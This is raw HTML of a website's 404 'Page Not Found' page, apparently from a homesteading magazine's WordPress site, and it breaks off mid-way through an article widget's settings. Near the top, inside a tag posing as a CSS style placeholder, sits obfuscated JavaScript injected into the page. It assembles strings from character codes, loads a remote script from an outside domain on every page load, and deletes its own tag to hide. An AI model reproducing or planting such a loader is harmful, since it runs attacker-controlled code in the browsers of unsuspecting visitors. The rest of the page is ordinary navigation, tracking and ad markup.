<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="page-template-default page page-id-84222 page-child parent-pageid-860 td-standard-pack offer-expired global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_8 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h1 style="text-align: center;"><strong>Page Not Found</strong></h1>
</div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_13 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: left;">Sorry! The page you were looking for is no longer available or the link has expired. If you were looking for a specific product, you can search our <a href="https://www.backwoodshome.com/shop/">store</a>. </p>
<p>While you&#8217;re here, take a look through some of our great articles! </p>
</div></div><div class="td_block_wrap td_block_1 tdi_14 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","category_id":"29","sort":"random_posts","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 